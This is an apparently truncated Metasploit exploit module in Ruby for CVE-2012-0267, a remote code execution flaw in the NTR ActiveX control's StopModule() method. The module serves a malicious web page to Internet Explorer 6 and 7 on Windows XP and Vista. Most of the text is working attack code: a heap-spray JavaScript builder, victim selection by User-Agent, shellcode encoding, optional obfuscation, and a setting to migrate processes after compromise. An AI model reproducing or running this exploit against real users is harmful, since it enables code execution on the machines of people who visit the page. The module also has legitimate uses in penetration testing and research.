<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: http//metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote
  Rank = NormalRanking

  include Msf::Exploit::Remote::HttpServer::HTML
  #include Msf::Exploit::Remote::BrowserAutopwn
  #
  #autopwn_info({
  #  :ua_name    => HttpClients::IE,
  #  :ua_minver  => "6.0",
  #  :ua_maxver  => "7.0",
  #  :javascript => true,
  #  :os_name    => OperatingSystems::WINDOWS,
  #  :classid    => "{E6ACF817-0A85-4EBE-9F0A-096C6488CFEA}",
  #  :method     => "StopModule",
  #  :rank       => NormalRanking
  #})


  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'NTR ActiveX Control StopModule() Remote Code Execution',
      'Description'    => %q{
          This module exploits a vulnerability found in the NTR ActiveX 1.1.8. The
        vulnerability exists in the StopModule() method, where the lModule parameter is
        used to dereference memory to get a function pointer, which leads to code execution
        under the context of the user visiting a malicious web page.
      },
      'Author'         =>
        [
          'Carsten Eiram', # Vulnerability discovery
          'juan vazquez' # Metasploit module
        ],
      'License'        => MSF_LICENSE,
      'References'     =>
        [
          [ 'CVE', '2012-0267' ],
          [ 'OSVDB', '78253' ],
          [ 'BID', '51374' ],
          [ 'URL', 'http://secunia.com/secunia_research/2012-2/' ]
        ],
      'DefaultOptions' =>
        {
          'EXITFUNC' => 'process',
        },
      'Payload'        =>
        {
          'Space' => 1024,
          'DisableNops' => true,
          'BadChars'    => ""
        },
      'DefaultOptions'  =>
        {
          'InitialAutoRunScript' => 'migrate -f'
        },
      'Platform' => 'win',
      'Targets'        =>
        [
          # NTR ActiveX 1.1.8.0
          [ 'Automatic', {} ],
          [ 'IE 6 on Windows XP SP3', { 'Rop' => nil, 'Offset' => '0x5f4'} ],
          [ 'IE 7 on Windows XP SP3', { 'Rop' => nil, 'Offset' => '0x5f4'} ],
          [ 'IE 7 on Windows Vista',  { 'Rop' => nil, 'Offset' => '0x5f4'} ]
        ],
      'Privileged'     => false,
      'DisclosureDate' => 'Jan 11 2012',
      'DefaultTarget'  => 0))

    register_options(
      [
        OptBool.new('OBFUSCATE', [false, 'Enable JavaScript obfuscation', false])
      ], self.class
    )

  end

  def get_spray(t, js_code, js_nops)

    spray = <<-JS
    var heap_obj = new heapLib.ie(0x20000);
    var code = unescape("#{js_code}");
    var nops = unescape("#{js_nops}");

    while (nops.length < 0x80000) nops += nops;

    var offset = nops.substring(0, #{t['Offset']});
    var shellcode = offset + code + nops.substring(0, 0x800-code.length-offset.length);

    while (shellcode.length < 0x40000) shellcode += shellcode;
    var block = shellcode.substring(0, (0x80000-6)/2);

    heap_obj.gc();
    for (var z=1; z < 500; z++) {
      heap_obj.alloc(block);
    }

    JS

    return spray

  end

  def get_target(agent)
    #If the user is already specified by the user, we'll just use that
    return target if target.name != 'Automatic'
    if agent =~ /NT 5\.1/ and agent =~ /MSIE 6/
      return targets[1] #IE 6 on Windows XP SP3
    elsif agent =~ /NT 5\.1/ and agent =~ /MSIE 7/
      return targets[2] #IE 7 on Windows XP SP3
    elsif agent =~ /NT 6\.0/ and agent =~ /MSIE 7/
      return targets[3] #IE 7 on Windows Vista SP2
    else
      return nil
    end
  end

  def on_request_uri(cli, request)

    agent = request.headers['User-Agent']
    print_status("User-agent: #{agent}")

    my_target = get_target(agent)

    # Avoid the attack if the victim doesn't have a setup we're targeting
    if my_target.nil?
      print_error("Browser not supported: #{agent}")
      send_not_found(cli)
      return
    end

    p = payload.encoded
    js_code = Rex::Text.to_unescape(p, Rex::Arch.endian(my_target.arch))
    js_nops = Rex::Text.to_unescape("\x0c"*4, Rex::Arch.endian(my_target.arch))
    js = get_spray(my_target, js_code, js_nops)

    js = heaplib(js, {:noobfu => true})

    if datastore['OBFUSCATE']
      js = ::Rex::Exploitation::JSObfu.new(js)
      js.obfuscate</code> 